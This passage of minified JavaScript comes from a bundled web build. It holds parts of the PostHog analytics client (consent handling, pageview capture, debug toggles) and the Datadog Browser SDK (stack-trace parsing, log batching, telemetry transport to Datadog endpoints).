this.consent.isOptedOut()}get_explicit_consent_status(){var e=this.consent.consent;return e===nn.GRANTED?"granted":e===nn.DENIED?"denied":"pending"}is_capturing(){return"always"===this.config.cookieless_mode||("on_reject"===this.config.cookieless_mode?this.consent.isExplicitlyOptedOut()||this.consent.isOptedIn():!this.has_opted_out_capturing())}clear_opt_in_out_capturing(){this.consent.reset(),this._sync_opt_out_with_persistence()}_is_bot(){return N?xo(N,this.config.custom_blocked_useragents):void 0}_captureInitialPageview(){U&&("visible"===U.visibilityState?this._initialPageviewCaptured||(this._initialPageviewCaptured=!0,this.capture("$pageview",{title:U.title},{send_instantly:!0}),this._visibilityStateListener&&(U.removeEventListener("visibilitychange",this._visibilityStateListener),this._visibilityStateListener=null)):this._visibilityStateListener||(this._visibilityStateListener=this._captureInitialPageview.bind(this),ht(U,"visibilitychange",this._visibilityStateListener)))}debug(e){!1===e?(null==$||$.console.log("You've disabled debug mode."),this.set_config({debug:!1})):(null==$||$.console.log("You're now in debug mode. All calls to PostHog will be logged in your console.\nYou can disable this with `posthog.debug(false)`."),this.set_config({debug:!0}))}_shouldDisableFlags(){var e,t,i,n,r,s,o=this._originalUserConfig||{};return"advanced_disable_flags"in o?!!o.advanced_disable_flags:!1!==this.config.advanced_disable_flags?!!this.config.advanced_disable_flags:!0===this.config.advanced_disable_decide?(et.warn("Config field 'advanced_disable_decide' is deprecated. Please use 'advanced_disable_flags' instead. The old field will be removed in a future major version."),!0):(i="advanced_disable_decide",n=et,r=(t="advanced_disable_flags")in(e=o)&&!le(e[t]),s=i in e&&!le(e[i]),r?e[t]:!!s&&(n&&n.warn("Config field '"+i+"' is deprecated. Please use '"+t+"' instead. The old field will be removed in a future major version."),e[i]))}_runBeforeSend(e){if(pe(this.config.before_send))return e;var t=re(this.config.before_send)?this.config.before_send:[this.config.before_send],i=e;for(var n of t){if(i=n(i),pe(i)){var r="Event '"+e.event+"' was rejected in beforeSend function";return ge(e.event)?et.warn(r+". This can cause unexpected behavior."):et.info(r),null}i.properties&&!ae(i.properties)||et.warn("Event '"+e.event+"' has no properties after beforeSend function, this is likely an error.")}return i}getPageViewId(){var e;return null==(e=this.pageViewManager._currentPageview)?void 0:e.pageViewId}captureTraceFeedback(e,t){this.capture("$ai_feedback",{$ai_trace_id:String(e),$ai_feedback_text:t})}captureTraceMetric(e,t,i){this.capture("$ai_metric",{$ai_trace_id:String(e),$ai_metric_name:t,$ai_metric_value:String(i)})}_checkLocalStorageForDebug(e){var t=he(e)&&!e,i=Ji._is_supported()&&"true"===Ji._get("ph_debug");return!t&&(!!i||e)}}!function(e,t){for(var i=0;i<t.length;i++)e.prototype[t[i]]=ct(e.prototype[t[i]])}(Uo,["identify"]);var jo;jo=Lo[Do]=new Uo,function(){function e(){e.done||(e.done=!0,Mo=!1,rt(Lo,(function(e){e._dom_loaded()})))}null!=U&&U.addEventListener?"complete"===U.readyState?e():ht(U,"DOMContentLoaded",e,{capture:!1}):$&&et.error("Browser doesn't support `document.addEventListener` so PostHog couldn't be initialized")}();const qo={log:"log",debug:"debug",info:"info",warn:"warn",error:"error"},Bo=console,zo={};Object.keys(qo).forEach((e=>{zo[e]=Bo[e]}));const Vo="Datadog Browser SDK:",Wo={debug:zo.debug.bind(Bo,Vo),log:zo.log.bind(Bo,Vo),info:zo.info.bind(Bo,Vo),warn:zo.warn.bind(Bo,Vo),error:zo.error.bind(Bo,Vo)},Go="https://docs.datadoghq.com",Ko=`${Go}/real_user_monitoring/browser/troubleshooting`,Jo="More details:";function Yo(e,t){return(...i)=>{try{return e(...i)}catch(e){Wo.error(t,e)}}}let Xo,Qo=!1;function Zo(e){Qo=e}function ea(e){return function(){return ta(e,this,arguments)}}function ta(e,t,i){try{return e.apply(t,i)}catch(e){ia(e)}}function ia(e){if(na(e),Xo)try{Xo(e)}catch(e){na(e)}}function na(...e){Qo&&Wo.error("[MONITOR]",...e)}function ra(){if("object"==typeof globalThis)return globalThis;Object.defineProperty(Object.prototype,"_dd_temp_",{get(){return this},configurable:!0});let e=_dd_temp_;return delete Object.prototype._dd_temp_,"object"!=typeof e&&(e="object"==typeof self?self:"object"==typeof window?window:{}),e}const sa=ra(),oa=!("document"in sa);function aa(e){var t;const i=null===(t=sa.queueMicrotask)||void 0===t?void 0:t.bind(sa);"function"==typeof i?i(ea(e)):Promise.resolve().then(ea(e))}class la{constructor(e){this.onFirstSubscribe=e,this.observers=[]}subscribe(e){return this.addObserver(e),{unsubscribe:()=>this.removeObserver(e)}}notify(e){this.observers.forEach((t=>t(e)))}addObserver(e){this.observers.push(e),1===this.observers.length&&this.onFirstSubscribe&&(this.onLastUnsubscribe=this.onFirstSubscribe(this)||void 0)}removeObserver(e){this.observers=this.observers.filter((t=>e!==t)),!this.observers.length&&this.onLastUnsubscribe&&this.onLastUnsubscribe()}}function ca(...e){return new la((t=>{const i=e.map((e=>e.subscribe((e=>t.notify(e)))));return()=>i.forEach((e=>e.unsubscribe()))}))}class ua extends la{constructor(e){super(),this.maxBufferSize=e,this.buffer=[]}notify(e){this.buffer.push(e),this.buffer.length>this.maxBufferSize&&this.buffer.shift(),super.notify(e)}subscribe(e){let t=!1;const i={unsubscribe:()=>{t=!0,this.removeObserver(e)}};return aa((()=>{for(const i of this.buffer){if(t)return;e(i)}t||this.addObserver(e)})),i}unbuffer(){aa((()=>{this.maxBufferSize=this.buffer.length=0}))}}const da={GRANTED:"granted",NOT_GRANTED:"not-granted"};function pa(e,t){const i=ra();let n;return i.Zone&&"function"==typeof i.Zone.__symbol__&&(n=e[i.Zone.__symbol__(t)]),n||(n=e[t]),n}function _a(e,t){return pa(ra(),"setTimeout")(ea(e),t)}function ha(e){pa(ra(),"clearTimeout")(e)}function ga(e,t){return pa(ra(),"setInterval")(ea(e),t)}function fa(e){pa(ra(),"clearInterval")(e)}function va(){}const ma="?";function ba(e){var t,i;const n=[];let r=Pa(e,"stack");const s=String(e);if(r&&r.startsWith(s)&&(r=r.slice(s.length)),r&&r.split("\n").forEach((e=>{const t=function(e){const t=wa.exec(e);if(!t)return;const i=t[2]&&0===t[2].indexOf("native"),n=t[2]&&0===t[2].indexOf("eval"),r=ka.exec(t[2]);n&&r&&(t[2]=r[1],t[3]=r[2],t[4]=r[3]);return{args:i?[t[2]]:[],column:t[4]?+t[4]:void 0,func:t[1]||ma,line:t[3]?+t[3]:void 0,url:i?void 0:t[2]}}(e)||function(e){const t=Sa.exec(e);if(!t)return;return{args:[],column:t[3]?+t[3]:void 0,func:ma,line:t[2]?+t[2]:void 0,url:t[1]}}(e)||function(e){const t=Ea.exec(e);if(!t)return;return{args:[],column:t[4]?+t[4]:void 0,func:t[1]||ma,line:+t[3],url:t[2]}}(e)||function(e){const t=Ia.exec(e);if(!t)return;const i=t[3]&&t[3].indexOf(" > eval")>-1,n=Ca.exec(t[3]);i&&n&&(t[3]=n[1],t[4]=n[2],t[5]=void 0);return{args:t[2]?t[2].split(","):[],column:t[5]?+t[5]:void 0,func:t[1]||ma,line:t[4]?+t[4]:void 0,url:t[3]}}(e);t&&(!t.func&&t.line&&(t.func=ma),n.push(t))})),n.length>0&&function(){if(void 0!==Fa)return Fa;class e extends Error{constructor(){super(),this.name="Error"}}const[t,i]=[e,Error].map((e=>new e));return Fa=Oa(Object.getPrototypeOf(t))&&i.stack!==t.stack,Fa}()&&e instanceof Error){const r=[];let s=e;for(;(s=Object.getPrototypeOf(s))&&Oa(s);){const e=(null===(t=s.constructor)||void 0===t?void 0:t.name)||ma;r.push(e)}for(let e=r.length-1;e>=0&&(null===(i=n[0])||void 0===i?void 0:i.func)===r[e];e--)n.shift()}return{message:Pa(e,"message"),name:Pa(e,"name"),stack:n}}const ya="((?:file|https?|blob|chrome-extension|electron|native|eval|webpack|snippet|<anonymous>|\\w+\\.|\\/).*?)",xa="(?::(\\d+))",wa=new RegExp(`^\\s*at (.*?) ?\\(${ya}${xa}?${xa}?\\)?\\s*$`,"i"),ka=new RegExp(`\\((\\S*)${xa}${xa}\\)`);const Sa=new RegExp(`^\\s*at ?${ya}${xa}?${xa}??\\s*$`,"i");const Ea=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i;const Ia=/^\s*(.*?)(?:\((.*?)\))?(?:(?:(?:^|@)((?:file|https?|blob|chrome|webpack|resource|capacitor|\[native).*?|[^@]*bundle|\[wasm code\])(?::(\d+))?(?::(\d+))?)|@)\s*$/i,Ca=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i;function Pa(e,t){if("object"!=typeof e||!e||!(t in e))return;const i=e[t];return"string"==typeof i?i:void 0}function Ta(e,t,i,n){if(void 0===t)return;const{name:r,message:s}=function(e){let t,i;"[object String]"==={}.toString.call(e)&&([,t,i]=Ra.exec(e));return{name:t,message:i}}(e);return{name:r,message:s,stack:[{url:t,column:n,line:i}]}}const Ra=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?([\s\S]*)$/;function Oa(e){return String(e.constructor).startsWith("class ")}let Fa;function La(e){const t=new Error(e);let i;return t.name="HandlingStack",ta((()=>{const e=ba(t);e.stack=e.stack.slice(2),i=$a(e)})),i}function $a(e){let t=Da(e);return e.stack.forEach((e=>{const i="?"===e.func?"<anonymous>":e.func,n=e.args&&e.args.length>0?`(${e.args.join(", ")})`:"",r=e.line?`:${e.line}`:"",s=e.line&&e.column?`:${e.column}`:"";t+=`\n  at ${i}${n} @ ${e.url}${r}${s}`})),t}function Da(e){return`${e.name||"Error"}: ${e.message}`}function Ma(e,t,i,{computeHandlingStack:n}={}){let r=e[t];if("function"!=typeof r){if(!(t in e)||!t.startsWith("on"))return{stop:va};r=va}let s=!1;const o=function(){if(s)return r.apply(this,arguments);const e=Array.from(arguments);let t;ta(i,null,[{target:this,parameters:e,onPostCall:e=>{t=e},handlingStack:n?La("instrumented method"):void 0}]);const o=r.apply(this,e);return t&&ta(t,null,[o]),o};return e[t]=o,{stop:()=>{s=!0,e[t]===o&&(e[t]=r)}}}const Aa=1e3,Ha=6e4,Na=31536e6;function Ua(){return(new Date).getTime()}function ja(){return Ua()}function qa(){return performance.now()}function Ba(){return{relative:qa(),timeStamp:ja()}}function za(e,t){return t-e}function Va(e,t){return e+t}function Wa(e){return e-Ka()}let Ga;function Ka(){var e,t;return void 0===Ga&&(Ga=null!==(t=null===(e=performance.timing)||void 0===e?void 0:e.navigationStart)&&void 0!==t?t:performance.timeOrigin),Ga}const Ja=/[^\u0000-\u007F]/;function Ya(e){return Ja.test(e)?void 0!==window.TextEncoder?(new TextEncoder).encode(e).length:new Blob([e]).size:e.length}function Xa(e,t,i){if("object"!=typeof e||null===e)return JSON.stringify(e);const n=Qa(Object.prototype),r=Qa(Array.prototype),s=Qa(Object.getPrototypeOf(e)),o=Qa(e);try{return JSON.stringify(e,t,i)}catch(e){return"<error: unable to serialize object>"}finally{n(),r(),s(),o()}}function Qa(e){const t=e,i=t.toJSON;return i?(delete t.toJSON,()=>{t.toJSON=i}):va}function Za(e,t=225280){const i=Qa(Object.prototype),n=Qa(Array.prototype),r=[],s=new WeakMap,o=el(e,"$",void 0,r,s),a=JSON.stringify(o);let l=a?a.length:0;if(!(l>t)){for(;r.length>0&&l<t;){const i=r.shift();let n=0;if(Array.isArray(i.source))for(let o=0;o<i.source.length;o++){const a=el(i.source[o],i.path,o,r,s);if(l+=void 0!==a?JSON.stringify(a).length:4,l+=n,n=1,l>t){il(t,"truncated",e);break}i.target[o]=a}else for(const o in i.source)if(Object.prototype.hasOwnProperty.call(i.source,o)){const a=el(i.source[o],i.path,o,r,s);if(void 0!==a&&(l+=JSON.stringify(a).length+n+o.length+3,n=1),l>t){il(t,"truncated",e);break}i.target[o]=a}}return i(),n(),o}il(t,"discarded",e)}function el(e,t,i,n,r){const s=function(e){const t=e;if(t&&"function"==typeof t.toJSON)try{return t.toJSON()}catch(e){}return e}(e);if(!s||"object"!=typeof s)return function(e){if("bigint"==typeof e)return`[BigInt] ${e.toString()}`;if("function"==typeof e)return`[Function] ${e.name||"unknown"}`;if("symbol"==typeof e)return`[Symbol] ${e.description||e.toString()}`;return e}(s);const o=tl(s);if("[Object]"!==o&&"[Array]"!==o&&"[Error]"!==o)return o;const a=e;if(r.has(a))return`[Reference seen at ${r.get(a)}]`;const l=void 0!==i?`${t}.${i}`:t,c=Array.isArray(s)?[]:{};return r.set(a,l),n.push({source:s,target:c,path:l}),c}function tl(e){try{if(e instanceof Event)return{type:(t=e).type,isTrusted:t.isTrusted,currentTarget:t.currentTarget?tl(t.currentTarget):null,target:t.target?tl(t.target):null};if(e instanceof RegExp)return`[RegExp] ${e.toString()}`;const i=Object.prototype.toString.call(e).match(/\[object (.*)\]/);if(i&&i[1])return`[${i[1]}]`}catch(e){}var t;return"[Unserializable]"}function il(e,t,i){Wo.warn(`The data provided has been ${t} as it is over the limit of ${e} characters:`,i)}const nl="No stack, consider using an instance of Error";function rl({stackTrace:e,originalError:t,handlingStack:i,componentStack:n,startClocks:r,nonErrorPrefix:s,useFallbackStack:o=!0,source:a,handling:l}){const c=ll(t);return!e&&c&&(e=ba(t)),{startClocks:r,source:a,handling:l,handlingStack:i,componentStack:n,originalError:t,type:e?e.name:void 0,message:sl(e,c,s,t),stack:e?$a(e):o?nl:void 0,causes:c?cl(t,a):void 0,fingerprint:ol(t),context:al(t)}}function sl(e,t,i,n){return(null==e?void 0:e.message)&&(null==e?void 0:e.name)?e.message:t?"Empty message":`${i} ${Xa(Za(n))}`}function ol(e){return ll(e)&&"dd_fingerprint"in e?String(e.dd_fingerprint):void 0}function al(e){if(null!==e&&"object"==typeof e&&"dd_context"in e)return e.dd_context}function ll(e){return e instanceof Error||"[object Error]"===Object.prototype.toString.call(e)}function cl(e,t){let i=e;const n=[];for(;ll(null==i?void 0:i.cause)&&n.length<10;){const e=ba(i.cause);n.push({message:i.cause.message,source:t,type:null==e?void 0:e.name,stack:e&&$a(e)}),i=i.cause}return n.length?n:void 0}const ul="agent",dl="console",pl="logger",_l="network",hl="source",gl="report";function fl(){return new la((e=>{const t=(t,i)=>{const n=rl({stackTrace:i,originalError:t,startClocks:Ba(),nonErrorPrefix:"Uncaught",source:hl,handling:"unhandled"});e.notify(n)},{stop:i}=(n=t,Ma(ra(),"onerror",(({parameters:[e,t,i,r,s]})=>{let o;ll(s)||(o=Ta(e,t,i,r)),n(null!=s?s:e,o)})));var n;const{stop:r}=function(e){return Ma(ra(),"onunhandledrejection",(({parameters:[t]})=>{e(t.reason||"Empty reason")}))}(t);return()=>{i(),r()}}))}function vl(e,t){return Object.keys(e).some((i=>e[i]===t))}function ml(e){return 0===Object.keys(e).length}var bl;!function(e){e.TRACK_INTAKE_REQUESTS="track_intake_requests",e.WRITABLE_RESOURCE_GRAPHQL="writable_resource_graphql",e.USE_TREE_WALKER_FOR_ACTION_NAME="use_tree_walker_for_action_name",e.GRAPHQL_TRACKING="graphql_tracking",e.FEATURE_OPERATION_VITAL="feature_operation_vital",e.SHORT_SESSION_INVESTIGATION="short_session_investigation"}(bl||(bl={}));const yl=new Set;function xl(e){Array.isArray(e)&&e.filter((e=>vl(bl,e))).forEach((e=>{yl.add(e)}))}function wl(){return yl}const kl="datad0g.com",Sl="dd0g-gov.com",El="datadoghq.com",Il="pci.browser-intake-datadoghq.com",Cl=["ddsource","dd-api-key","dd-request-id"];function Pl(e,t){const i=sa.__ddBrowserSdkExtensionCallback;i&&i({type:e,payload:t})}function Tl(e){return 0!==e&&100*Math.random()<=e}function Rl(e){return null===e?"null":Array.isArray(e)?"array":typeof e}function Ol(e,t,i=function(){if("undefined"!=typeof WeakSet){const e=new WeakSet;return{hasAlreadyBeenSeen(t){const i=e.has(t);return i||e.add(t),i}}}const e=[];return{hasAlreadyBeenSeen(t){const i=e.indexOf(t)>=0;return i||e.push(t),i}}}()){if(void 0===t)return e;if("object"!=typeof t||null===t)return t;if(t instanceof Date)return new Date(t.getTime());if(t instanceof RegExp){const e=t.flags||[t.global?"g":"",t.ignoreCase?"i":"",t.multiline?"m":"",t.sticky?"y":"",t.unicode?"u":""].join("");return new RegExp(t.source,e)}if(i.hasAlreadyBeenSeen(t))return;if(Array.isArray(t)){const n=Array.isArray(e)?e:[];for(let e=0;e<t.length;++e)n[e]=Ol(n[e],t[e],i);return n}const n="object"===Rl(e)?e:{};for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=Ol(n[e],t[e],i));return n}function Fl(e){return Ol(void 0,e)}function Ll(...e){let t;for(const i of e)null!=i&&(t=Ol(t,i));return t}function $l(){var e;const t=sa.navigator;return{status:t.onLine?"connected":"not_connected",interfaces:t.connection&&t.connection.type?[t.connection.type]:void 0,effective_type:null===(e=t.connection)||void 0===e?void 0:e.effectiveType}}function Dl(){const e=ra().DatadogEventBridge;if(e)return{getCapabilities(){var t;return JSON.parse((null===(t=e.getCapabilities)||void 0===t?void 0:t.call(e))||"[]")},getPrivacyLevel(){var t;return null===(t=e.getPrivacyLevel)||void 0===t?void 0:t.call(e)},getAllowedWebViewHosts:()=>JSON.parse(e.getAllowedWebViewHosts()),send(t,i,n){const r=n?{id:n}:void 0;e.send(JSON.stringify({eventType:t,event:i,view:r}))}}}function Ml(e){var t;void 0===e&&(e=null===(t=ra().location)||void 0===t?void 0:t.hostname);const i=Dl();return!!i&&i.getAllowedWebViewHosts().some((t=>e===t||e.endsWith(`.${t}`)))}function Al(e){return Object.values(e)}function Hl(e,t,i,n,r){return Nl(e,t,[i],n,r)}function Nl(e,t,i,n,{once:r,capture:s,passive:o}={}){const a=ea((t=>{(t.isTrusted||t.__ddIsTrusted||e.allowUntrustedEvents)&&(r&&d(),n(t))})),l=o?{capture:s,passive:o}:s,c=window.EventTarget&&t instanceof EventTarget?window.EventTarget.prototype:t,u=pa(c,"addEventListener");function d(){const e=pa(c,"removeEventListener");i.forEach((i=>e.call(t,i,a,l)))}return i.forEach((e=>u.call(t,e,a,l))),{stop:d}}const Ul={HIDDEN:"visibility_hidden",UNLOADING:"before_unload",PAGEHIDE:"page_hide",FROZEN:"page_frozen"};function jl({encoder:e,request:t,flushController:i,messageBytesLimit:n}){let r={};const s=i.flushObservable.subscribe((i=>function(i){const n=Al(r).join("\n");r={};const s=(a=i.reason,Al(Ul).includes(a)),o=s?t.sendOnExit:t.send;var a;if(s&&e.isAsync){const t=e.finishSync();t.outputBytesCount&&o(ql(t));const i=[t.pendingData,n].filter(Boolean).join("\n");i&&o({data:i,bytesCount:Ya(i)})}else n&&e.write(e.isEmpty?n:`\n${n}`),e.finish((e=>{o(ql(e))}))}(i)));function o(t,s){const o=Xa(t),a=e.estimateEncodedBytesCount(o);a>=n?Wo.warn(`Discarded a message whose size was bigger than the maximum allowed size ${n}KB. ${Jo} ${Ko}/#technical-limitations`):(function(e){return void 0!==e&&void 0!==r[e]}(s)&&function(t){const n=r[t];delete r[t];const s=e.estimateEncodedBytesCount(n);i.notifyAfterRemoveMessage(s)}(s),function(t,n,s){i.notifyBeforeAddMessage(n),void 0!==s?(r[s]=t,i.notifyAfterAddMessage()):e.write(e.isEmpty?t:`\n${t}`,(e=>{i.notifyAfterAddMessage(e-n)}))}(o,a,s))}return{flushController:i,add:o,upsert:o,stop:s.unsubscribe}}function ql(e){let t;return t="string"==typeof e.output?e.output:new Blob([e.output],{type:"text/plain"}),{data:t,bytesCount:e.outputBytesCount,encoding:e.encoding}}function Bl(e){return e>=500}const zl=20971520,Vl=Aa;function Wl(e,t,i,n,r,s){0===t.transportStatus&&0===t.queuedPayloads.size()&&t.bandwidthMonitor.canHandle(e)?Kl(e,t,i,s,{onSuccess:()=>Jl(0,t,i,n,r,s),onFailure:()=>{t.queuedPayloads.enqueue(e)||s.notify({type:"queue-full",bandwidth:t.bandwidthMonitor.stats(),payload:e}),Gl(t,i,n,r,s)}}):t.queuedPayloads.enqueue(e)||s.notify({type:"queue-full",bandwidth:t.bandwidthMonitor.stats(),payload:e})}function Gl(e,t,i,n,r){2===e.transportStatus&&_a((()=>{Kl(e.queuedPayloads.first(),e,t,r,{onSuccess:()=>{e.queuedPayloads.dequeue(),e.currentBackoffTime=Vl,Jl(1,e,t,i,n,r)},onFailure:()=>{e.currentBackoffTime=Math.min(6e4,2*e.currentBackoffTime),Gl(e,t,i,n,r)}})}),e.currentBackoffTime)}function Kl(e,t,i,n,{onSuccess:r,onFailure:s}){t.bandwidthMonitor.add(e),i(e,(i=>{t.bandwidthMonitor.remove(e),!function(e){return"opaque"!==e.type&&(0===e.status&&!navigator.onLine||408===e.status||429===e.status||Bl(e.status))}(i)?(t.transportStatus=0,n.notify({type:"success",bandwidth:t.bandwidthMonitor.stats(),payload:e}),r()):(t.transportStatus=t.bandwidthMonitor.ongoingRequestCount>0?1:2,e.retry={count:e.retry?e.retry.count+1:1,lastFailureStatus:i.status},n.notify({type:"failure",bandwidth:t.bandwidthMonitor.stats(),payload:e}),s())}))}function Jl(e,t,i,n,r,s){0===e&&t.queuedPayloads.isFull()&&!t.queueFullReported&&(r({message:`Reached max ${n} events size queued for upload: 20MiB`,source:ul,startClocks:Ba()}),t.queueFullReported=!0);const o=t.queuedPayloads;for(t.queuedPayloads=Yl();o.size()>0;)Wl(o.dequeue(),t,i,n,r,s)}function Yl(){const e=[];return{bytesCount:0,enqueue(t){return!this.isFull()&&(e.push(t),this.bytesCount+=t.bytesCount,!0)},first:()=>e[0],dequeue(){const t=e.shift();return t&&(this.bytesCount-=t.bytesCount),t},size:()=>e.length,isFull(){return this.bytesCount>=zl}}}function Xl(e,t,i){const n=new la,r={transportStatus:0,currentBackoffTime:Vl,bandwidthMonitor:{ongoingRequestCount:0,ongoingByteCount:0,canHandle(e){return 0===this.ongoingRequestCount||this.ongoingByteCount+e.bytesCount<=81920&&this.ongoingRequestCount<32},add(e){this.ongoingRequestCount+=1,this.ongoingByteCount+=e.bytesCount},remove(e){this.ongoingRequestCount-=1,this.ongoingByteCount-=e.bytesCount},stats(){return{ongoingByteCount:this.ongoingByteCount,ongoingRequestCount:this.ongoingRequestCount}}},queuedPayloads:Yl(),queueFullReported:!1};return{observable:n,send:s=>{for(const o of e)Wl(s,r,((e,i)=>ec(o,t,e,i)),o.trackType,i,n)},sendOnExit:i=>{for(const n of e)Ql(n,t,i)}}}function Ql(e,t,i){if(!!navigator.sendBeacon&&i.bytesCount<t)try{const t=e.build("beacon",i);if(navigator.sendBeacon(t,i.data))return}catch(e){!function(e){Zl||(Zl=!0,ia(e))}(e)}tc(e,i)}let Zl=!1;function ec(e,t,i,n){if(function(){try{return window.Request&&"keepalive"in new Request("http://a")}catch(e){return!1}}()&&i.bytesCount<t){const t=e.build("fetch-keepalive",i);fetch(t,{method:"POST",body:i.data,keepalive:!0,mode:"cors"}).then(ea((e=>null==n?void 0:n({status:e.status,type:e.type})))).catch(ea((()=>tc(e,i,n))))}else tc(e,i,n)}function tc(e,t,i){const n=e.build("fetch",t);fetch(n,{method:"POST",body:t.data,mode:"cors"}).then(ea((e=>null==i?void 0:i({status:e.status,type:e.type})))).catch(ea((()=>null==i?void 0:i({status:0}))))}function ic({messagesLimit:e,bytesLimit:t,durationLimit:i,pageMayExitObservable:n,sessionExpireObservable:r}){const s=n.subscribe((e=>d(e.reason))),o=r.subscribe((()=>d("session_expire"))),a=new la((()=>()=>{s.unsubscribe(),o.unsubscribe()}));let l,c=0,u=0;function d(e){if(0===u)return;const t=u,i=c;u=0,c=0,p(),a.notify({reason:e,messagesCount:t,bytesCount:i})}function p(){ha(l),l=void 0}return{flushObservable:a,get messagesCount(){return u},notifyBeforeAddMessage(e){c+e>=t&&d("bytes_limit"),u+=1,c+=e,void 0===l&&(l=_a((()=>{d("duration_limit")}),i))},notifyAfterAddMessage(i=0){c+=i,u>=e?d("messages_limit"):c>=t&&d("bytes_limit")},notifyAfterRemoveMessage(e){c-=e,u-=1,0===u&&p()}}}const nc="DISCARDED",rc="SKIPPED";const sc="log",oc="configuration",ac="usage",lc=["https://www.datadoghq-browser-agent.com","https://www.datad0g-browser-agent.com","https://d3uc069fcn7uxw.cloudfront.net","https://d20xtzwzcl0ceb.cloudfront.net","http://localhost","<anonymous>"],cc=["ddog-gov.com"];let uc;function dc(){return uc||(uc=new ua(100)),uc}function pc(e,t,i,n,r,s){const o=new la,{stop:a}=function(e,t,i,n,r){const s=[];if(Ml()){const e=Dl(),t=r.subscribe((t=>e.send("internal_telemetry",t)));s.push(t.unsubscribe)}else{const o=[e.rumEndpointBuilder];e.replica&&function(e){return e.site===kl}(e)&&o.push(e.replica.rumEndpointBuilder);const a=jl({encoder:n(4),request:Xl(o,e.batchBytesLimit,t),flushController:ic({messagesLimit:e.batchMessagesLimit,bytesLimit:e.batchBytesLimit,durationLimit:e.flushTimeout,pageMayExitObservable:i,sessionExpireObservable:new la}),messageBytesLimit:e.messageBytesLimit});s.push(a.stop);const l=r.subscribe(a.add);s.push(l.unsubscribe)}return{stop:()=>s.forEach((e=>e()))}}(t,n,r,s,o),{enabled:l}=function(e,t,i,n){const r={},s=!cc.includes(t.site)&&Tl(t.telemetrySampleRate),o={[sc]:s,[oc]:s&&Tl(t.telemetryConfigurationSampleRate),[ac]:s&&Tl(t.telemetryUsageSampleRate)},a={is_local_file:"file:"===(null===(c=sa.location)||void 0===c?void 0:c.protocol),is_worker:oa},l=dc();var c;return l.subscribe((({rawEvent:s,kind:l})=>{if(!o[s.type])return;let c=r[l];if(c||(c=r[l]=new Set),c.size>=t.maxTelemetryEventsPerPage)return;const d=Xa(s);if(c.has(d))return;const p=i.triggerHook(1,{startTime:Ba().relative});if(p===nc)return;const _=u(p,e,s,a);n.notify(_),Pl("telemetry",_),c.add(d)})),l.unbuffer(),function(e){Xo=e}(hc),{enabled:s};function u(e,t,i,n){const r={type:"telemetry",date:Ba().timeStamp,service:t,version:"6.21.0",source:"browser",_dd:{format_version:2},telemetry:Ll(i,{runtime_env:n,connectivity:$l(),sdk_setup:"npm"}),experimental_features:Array.from(wl())};return Ll(r,e)}}(e,t,i,o);return{stop:a,enabled:l}}function _c(e,t){na(qo.debug,e,t),dc().notify({rawEvent:{type:sc,message:e,status:"debug",...t},kind:"debug"})}function hc(e,t){dc().notify({rawEvent:{type:sc,status:"error",...fc(e),...t},kind:"error"})}function gc(e){dc().notify({rawEvent:{type:ac,usage:e},kind:ac})}function fc(e){if(ll(e)){const t=ba(e);return{error:{kind:t.name,stack:$a(vc(t))},message:t.message}}return{error:{stack:nl},message:`Uncaught ${Xa(e)}`}}function vc(e){return e.stack=e.stack.filter((e=>!e.url||lc.some((t=>e.url.startsWith(t))))),e}function mc(e,t,i,n){return ea(((...r)=>(n&&gc({feature:n}),e()[t][i](...r))))}function bc(e,t,i){e.changeObservable.subscribe((()=>{const n=e.getContext();i.add((e=>e[t].setContext(n)))}))}const yc="userContext",xc="globalContext",wc="accountContext",kc="getContext",Sc="setContext",Ec="setContextProperty",Ic="removeContextProperty",Cc="clearContext";function Pc(e,t){t.silentMultipleInit||Wo.error(`${e} is already initialized.`)}function Tc(e,t,i){const n={...e};for(const[e,{required:r,type:s}]of Object.entries(t))"string"!==s||Rc(n[e])||(n[e]=String(n[e])),r&&Rc(n[e])&&Wo.warn(`The property ${e} of ${i} is required; context will not be sent to the intake.`);return n}function Rc(e){return null==e||""===e}function Oc(e="",{propertiesConfig:t={}}={}){let i={};const n=new la,r={getContext:()=>Fl(i),setContext:s=>{!function(e){const t="object"===Rl(e);return t||Wo.error("Unsupported context:",e),t}(s)?r.clearContext():i=Za(Tc(s,t,e)),n.notify()},setContextProperty:(r,s)=>{i=Za(Tc({...i,[r]:s},t,e)),n.notify()},removeContextProperty:r=>{delete i[r],Tc(i,t,e),n.notify()},clearContext:()=>{i={},n.notify()},changeObservable:n};return r}function Fc(e,t){const i=t?`${e}:${t}`:e;return(i.length>200||function(e){if(!function(){try{return new RegExp("[\\p{Ll}]","u"),!0}catch(e){return!1}}())return!1;return new RegExp("[^\\p{Ll}\\p{Lo}0-9_:./-]","u").test(e)}(i))&&Wo.warn(`Tag ${i} doesn't meet tag requirements and will be sanitized. ${Jo} ${Go}/getting_started/tagging/#defining-tags`),Lc(i)}function Lc(e){return e.replace(/,/g,"_")}function $c(e,t,i){const n=i.getHandler(),r=Array.isArray(n)?n:[n];return Mc[e]>=Mc[i.getLevel()]&&r.includes(t)}const Dc={ok:"ok",debug:"debug",info:"info",notice:"notice",warn:"warn",error:"error",critical:"critical",alert:"alert",emerg:"emerg"},Mc={[Dc.ok]:0,[Dc.debug]:1,[Dc.info]:2,[Dc.notice]:4,[Dc.warn]:5,[Dc.error]:6,[Dc.critical]:7,[Dc.alert]:8,[Dc.emerg]:9};function Ac(e,{includeMessage:t=!1}={}){return{stack:e.stack,kind:e.type,message:t?e.message:void 0,causes:e.causes,fingerprint:e.fingerprint,handling:e.handling}}var Hc=function(e,t,i,n){var r,s=arguments.length,o=s<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(o=(s<3?r(o):s>3?r(t,i,o):r(t,i))||o);return s>3&&o&&Object.defineProperty(t,i,o),o};const Nc="console",Uc="http",jc=Object.keys(Dc);class qc{constructor(e,t,i=Uc,n=Dc.debug,r={}){this.handleLogStrategy=e,this.handlerType=i,this.level=n,this.contextManager=Oc("logger"),this.tags=[],this.contextManager.setContext(r),t&&this.contextManager.setContextProperty("logger",{name:t})}logImplementation(e,t,i=Dc.info,n,r){const s=Za(t);let o;if(null!=n){const 